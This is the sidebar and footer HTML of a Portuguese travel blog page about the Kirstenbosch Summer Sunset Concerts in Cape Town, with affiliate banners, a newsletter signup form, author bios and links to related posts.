</div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_96_7ee td-pb-border-top td_block_template_9"><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Siga nas Redes Sociais</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">7,207</span><span class="td_social_info td_social_info_name">Fãs</span><span class="td_social_button"><a href="https://www.facebook.com/Juny-pelo-mundo"  target="_blank"rel="nofollow" >Curtir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">10,179</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/junypelomundo#"  target="_blank"rel="nofollow" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_pinterest"><div class="td-social-box"><div class="td-sp td-sp-pinterest"></div><span class="td_social_info td_social_info_counter">24,519</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://pinterest.com/junypelomundo"  target="_blank"rel="nofollow" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">896</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/junypelomundo"  target="_blank"rel="nofollow" >Seguir</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Seguro Viagem</span></h4>			<div class="textwidget"><p><a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro/?tt=banner21&amp;coupon=junypelomundo5" target="_blank" rel="noopener"><br />
<img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/12/SEGURO.png" /></a></p>
</div>
		</aside><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Hospedagem</span></h4>			<div class="textwidget"><p><ins class="bookingaff" data-aid="1829804" data-target_aid="1829804" data-prod="banner" data-width="300" data-height="250" data-lang="xb"><br />
<!-- Anything inside will go away once widget is loaded. --><br />
<a href="//www.booking.com?aid=1829804">Booking.com</a><br />
</ins><br />
<script type="text/javascript">
    (function(d, sc, u) {
      var s = d.createElement(sc), p = d.getElementsByTagName(sc)[0];
      s.type = 'text/javascript';
      s.async = true;
      s.src = u + '?v=' + (+new Date());
      p.parentNode.insertBefore(s,p);
      })(document, 'script', '//aff.bstatic.com/static/affiliate_base/js/flexiproduct.js');
</script></p>
<p><center><a href="http://www.airbnb.com.br/c/jalmeida103" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/07/banner-airbnb3.jpg" /></a></center></p>
</div>
		</aside><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Passeios</span></h4>			<div class="textwidget"><div><script>function loadScript(url, callback){var script=document.createElement('script'); script.type='text/javascript'; if (script.readyState){script.onreadystatechange=function(){if (script.readyState=='loaded' || script.readyState=='complete'){script.onreadystatechange=null; callback();}};}else{script.onload=function(){callback();};}script.src=url; document.getElementsByTagName('head')[0].appendChild(script);}loadScript('https://cdn.civitatis.com/js/vendor/iframeResizer.min.js', function(){iFrameResize({checkOrigin:false,initCallback:function(iframe){setTimeout(function(){var resizeEvent = window.document.createEvent('UIEvents'); resizeEvent.initUIEvent('resize', true, false, window, 0); iframe.dispatchEvent(resizeEvent);});}})})</script><iframe class='civitatis-iframe' src='https://www.civitatis.com/widget-activities/?affiliated=2127&#038;display=compact&#038;cant=3&#038;lang=pt&#038;currency=BRL&#038;country=205&#038;activities=18001,38065,45514&#038;width=100%' width='100%' frameborder='0'></iframe></div>
</div>
		</aside><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Aluguel de Carro</span></h4>			<div class="textwidget"><a href="https://www.rentcars.com?requestorid=352&utm_source=www.junypelomundo.com.br%2F&utm_medium=banner" target="_blank"><img decoding="async" src="https://s3-sa-east-1.amazonaws.com/mkt.mobicars.com.br/afiliados/banners/1548088747"></a></div>
		</aside><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Destinos</span></h4>			<div class="textwidget"><p><center><a href="https://junypelomundo.com.br/category/africa-do-sul" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/africa.jpg" /></a><a href="https://junypelomundo.com.br/category/peru" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/peru.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/tailandia" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/tailandia.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/china" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/china.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/camboja" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/camboja.jpg" /></a><a href="https://junypelomundo.com.br/category/brasil" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/brasil.jpg" /></a> <a href="https://junypelomundo.com.br/category/aventura" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2018/02/aventura.jpg" /></a> <a href="https://junypelomundo.com.br/category/estados-unidos" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/eua.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/franca" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/franca.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/holanda" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/11/holanda.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/inglaterra" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/11/inglaterra.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/belgica" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/11/belgica.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/alemanha" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/11/alemanha.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/uruguai" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/uruguai.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/argentina" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/argentina.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/chile" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/chile.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/paraguai" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/paraguai.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/colombia" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/colombia.jpg" /></a></center></p>
</div>
		</aside><aside class="td_block_template_9 widget widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//junypelomundo.us14.list-manage.com/subscribe/post?u=38f34b866ea86410d1d544c43&amp;id=96917493cd" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Novidades por Email!</h2>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Nome </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_38f34b866ea86410d1d544c43_96917493cd" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Inscreva-se" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text'; /**
 * Translated default messages for the $ validation plugin.
 * Locale: PT_PT
 */
$.extend($.validator.messages, {
	required: "Campo de preenchimento obrigat&oacute;rio.",
	remote: "Por favor, corrija este campo.",
	email: "Por favor, introduza um endere&ccedil;o eletr&oacute;nico v&aacute;lido.",
	url: "Por favor, introduza um URL v&aacute;lido.",
	date: "Por favor, introduza uma data v&aacute;lida.",
	dateISO: "Por favor, introduza uma data v&aacute;lida (ISO).",
	number: "Por favor, introduza um n&uacute;mero v&aacute;lido.",
	digits: "Por favor, introduza apenas d&iacute;gitos.",
	creditcard: "Por favor, introduza um n&uacute;mero de cart&atilde;o de cr&eacute;dito v&aacute;lido.",
	equalTo: "Por favor, introduza de novo o mesmo valor.",
	accept: "Por favor, introduza um ficheiro com uma extens&atilde;o v&aacute;lida.",
	maxlength: $.validator.format("Por favor, n&atilde;o introduza mais do que {0} caracteres."),
	minlength: $.validator.format("Por favor, introduza pelo menos {0} caracteres."),
	rangelength: $.validator.format("Por favor, introduza entre {0} e {1} caracteres."),
	range: $.validator.format("Por favor, introduza um valor entre {0} e {1}."),
	max: $.validator.format("Por favor, introduza um valor menor ou igual a {0}."),
	min: $.validator.format("Por favor, introduza um valor maior ou igual a {0}.")
});}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Juliana Almeida Rios"></span><meta itemprop="datePublished" content="2017-12-16T06:00:51+00:00"><meta itemprop="dateModified" content="2019-10-13T09:56:58+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://junypelomundo.com.br/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://junypelomundo.com.br/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/"></span><meta itemprop="name" content="Juny Pelo Mundo"></span><meta itemprop="headline" content="Veja a agenda completa dos shows do Kirstenbosch Summer Sunset Concerts 2017/18 em Cape Town"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://junypelomundo.com.br/wp-content/uploads/2017/11/11895207_886997111382680_7579429727872990058_o.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_97_d2e" class="tdc-zone"><div class="tdc_zone tdi_98_677  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_98_677{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_98_677{
position:relative;
}

</style>
<div class="tdi_97_d2e_rand_style td-element-style" ><style>
.tdi_97_d2e_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_99_d47" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_100_56d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_100_56d{
                    min-height: 0;
                }
</style><div class="vc_column tdi_102_01e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_102_01e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_103_890" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104_9cc  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_104_9cc{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_104_9cc {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_104_9cc .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
/* inline tdc_css att */

.tdi_104_9cc{
margin-top:40px !important;
padding-top:- !important;
padding-bottom:- !important;
position:relative;
}

.tdi_104_9cc .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104_9cc{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104_9cc{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_104_9cc{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_103_890_rand_style td-element-style" ><style>
.tdi_103_890_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_106_8aa  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_106_8aa{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_106_8aa{
width:30% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106_8aa{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_106_8aa{
margin-bottom:20px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_107_8fd tdm-content-horiz-center td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_107_8fd" >
<style>

/* inline tdc_css att */

.tdi_107_8fd{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
body .tdi_108_f7c .tdm-title-line:after{
					background: #007000;
				}.tdi_108_f7c .tdm-title-line{
					width: 40px;
				
					height: 40px;
				}.tdi_108_f7c .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_108_f7c .tdm-title{
					font-family:Poppins !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108_f7c .tdm-title-line{
					height: 30px;
				}.tdi_108_f7c .tdm-title{
					font-family:Poppins !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108_f7c .tdm-title{
					font-family:Poppins !important;font-size:25px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_108_f7c"><h3 class="tdm-title tdm-title-md">A viajante</h3><div class="tdm-title-line"></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_110_909 "><div class="td-fix-index"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/03/juny-perfil.png" width="150" height="150"  border="0" hspace="10" style="margin:auto auto 20px auto;display:table;" />
<p  style="text-align: center;font-family:Poppins;font-size:12px;color:#00000;">Viajante, Sonhadora, Aspirante à Mochileira, Administradora. Adora planejar uma viagem, seja para a cidade vizinha ou para o outro lado do mundo. Ama conhecer novas culturas e contar as suas aventuras. E prefere ser chamada de <b>Juny</b>.</p></div></div></div></div><div class="vc_column tdi_112_9cd  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_112_9cd{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_112_9cd{
width:38% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_9cd{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_9cd{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_113_79c tdm-content-horiz-center td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_113_79c" >
<style>

/* inline tdc_css att */

.tdi_113_79c{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
body .tdi_114_060 .tdm-title-line:after{
					background: #007000;
				}.tdi_114_060 .tdm-title-line{
					width: 40px;
				
					height: 40px;
				}.tdi_114_060 .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_114_060 .tdm-title{
					font-family:Poppins !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114_060 .tdm-title-line{
					height: 30px;
				}.tdi_114_060 .tdm-title{
					font-family:Poppins !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_114_060 .tdm-title{
					font-family:Poppins !important;font-size:25px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_114_060"><h3 class="tdm-title tdm-title-md">O aventureiro</h3><div class="tdm-title-line"></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_116_909 ">
<style scoped>

/* inline tdc_css att */

.tdi_116_909{
padding-left:- !important;
}

</style><div class="td-fix-index"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/03/Untitled-1-1.png" width="150" height="150" border="0" hspace="10"  style="margin:auto auto 20px auto;display:table;" />
<p style="text-align: center;font-family:Poppins;font-size:12px;color:#00000;padding:0 30px;display:block;"><b>Leo</b>: Gamer, Esportista, Marido, Administrador. Adora esportes radicais como trekking, caiaque, rapel, rafting e escaladas. Gosta de estar em contato com a natureza, mas não abre mão da tecnologia.</p></div></div></div></div><div class="vc_column tdi_118_aa9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_118_aa9{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_118_aa9{
width:32% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_aa9{
width:36% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_118_aa9{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_119_c99 tdm-content-horiz-center td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_119_c99" >
<style>

/* inline tdc_css att */

.tdi_119_c99{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Muli:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
body .tdi_120_03e .tdm-title-line:after{
					background: #007000;
				}.tdi_120_03e .tdm-title-line{
					width: 40px;
				
					height: 40px;
				}.tdi_120_03e .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_120_03e .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_03e .tdm-title-line{
					height: 30px;
				}.tdi_120_03e .tdm-title{
					font-family:Muli !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120_03e .tdm-title{
					font-family:Muli !important;font-size:25px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_120_03e"><h3 class="tdm-title tdm-title-md">Fazemos Parte</h3><div class="tdm-title-line"></div></div></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_121_07f  tagdiv-type td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_121_07f" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><center><a style="margin-right: 30px;" href="http://www.rbbv.com.br/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/12/12924473_1124827837567708_1112748416639680318_n.jpg" width="120" height="110" /></a> <a href="https://abbv.net.br/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2018/11/Selo-ABBV-Blog-Associado.png" width="120" height="130" /></a></center></p>
</div></div></div></div></div></div><div id="tdi_122_c90" class="tdc-row stretch_row"><div class="vc_row tdi_123_ccc subfooter wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_123_ccc{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_123_ccc{
margin-bottom:0px !important;
position:relative;
}

.tdi_123_ccc .td_block_wrap{ text-align:left }

</style>
<div class="tdi_122_c90_rand_style td-element-style" ><style>
.tdi_122_c90_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_125_6ae  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_125_6ae{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_125_6ae{
margin-bottom:0px !important;
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_126_6a9 subfooter-bl1 tagdiv-type td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_126_6a9" >
<style>

/* inline tdc_css att */

.tdi_126_6a9{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_126_6a9,
                .tdi_126_6a9 p{
			        font-family:Poppins !important;font-size:12px !important;
		        }.tdi_126_6a9{
			        color: #ffffff;
		        }.tdi_126_6a9 h1,
				.tdi_126_6a9 h2,
				.tdi_126_6a9 h3,
				.tdi_126_6a9 h4,
				.tdi_126_6a9 h5,
				.tdi_126_6a9 h6{
			        color: #ffffff;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p>© Copyright © 2019 Juny pelo Mundo &#8211; Todos os direitos reservados &#8211; Desenvolvido por <a href="http://www.dotes.com.br" target="_blank" rel="noopener noreferrer">Dotes</a></p>
</div></div></div></div><div class="vc_column tdi_128_6cd  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_128_6cd{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_128_6cd{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_129_90c td-pb-border-top subfooter-bl2 td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_129_90c"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_129_90c{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_129_90c{
                    display: inline-block;
                }.tdi_129_90c .tdb-horiz-menu{
                    margin-left: auto;
                }.tdi_129_90c .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_129_90c .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_129_90c .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Poppins !important;font-weight:400 !important;
                }.tdi_129_90c .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_129_90c .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_129_90c .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_129_90c .tdb-horiz-menu > li:hover > a{
                    color: #ffffff;
                }.tdi_129_90c .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
</style><div id=tdi_129_90c class="td_block_inner td-fix-index"><div class="menu-superior-container"><ul id="menu-superior-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2156"><a href="https://junypelomundo.com.br/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2155"><a href="https://junypelomundo.com.br/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10966"><a href="https://junypelomundo.com.br/parcerias/">Midia Kit / Parceiros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3750"><a href="https://junypelomundo.com.br/contato/">Contato</a></li>
</ul></div></div></div></div></div></div></div></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'pt', includedLanguages:'en,fr,ja,pt,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/conheca-o-jardim-botanico-kirstenbosch-em-cape-town-africa-do-sul/" rel="bookmark" class="td-image-wrap" title="O que fazer em Cape Town (África do Sul): Jardim Botânico Kirstenbosch"><img width="100" height="70" class="entry-thumb" src="https://junypelomundo.com.br/wp-content/uploads/2017/03/DSCN6678-100x70.jpg"   alt="" title="O que fazer em Cape Town (África do Sul): Jardim Botânico Kirstenbosch" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/conheca-o-jardim-botanico-kirstenbosch-em-cape-town-africa-do-sul/" rel="bookmark" title="O que fazer em Cape Town (África do Sul): Jardim Botânico Kirstenbosch">O que fazer em Cape Town (África do Sul): Jardim Botânico...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-22T06:00:55+00:00" >Atualizado em  13 de outubro de 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/roteiro-joanesburgo-africa-do-sul/" rel="bookmark" class="td-image-wrap" title="Roteiro de 6 dias por Joanesburgo e arredores: atrações, hospedagem e transporte."><img width="100" height="70" class="entry-thumb" src="https://junypelomundo.com.br/wp-content/uploads/2018/07/DSCN4415-100x70.jpg"   alt="" title="Roteiro de 6 dias por Joanesburgo e arredores: atrações, hospedagem e transporte." /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/roteiro-joanesburgo-africa-do-sul/" rel="bookmark" title="Roteiro de 6 dias por Joanesburgo e arredores: atrações, hospedagem e transporte.">Roteiro de 6 dias por Joanesburgo e arredores: atrações, hospedagem e...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-29T14:06:59+00:00" >Atualizado em  13 de outubro de 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/cartao-cape-town-flexi-attractions-pass/" rel="bookmark" class="td-image-wrap" title="Cartão &#8220;Cape Town Flexi Attractions Pass&#8221;: Vale a pena? Quais são as atrações?"><img width="100" height="70" class="entry-thumb" src="https://junypelomundo.com.br/wp-content/uploads/2018/01/FSCN6298-100x70.jpg"   alt="" title="Cartão &#8220;Cape Town Flexi Attractions Pass&#8221;: Vale a pena? Quais são as atrações?" /></a></div>
        <div class="item-details">
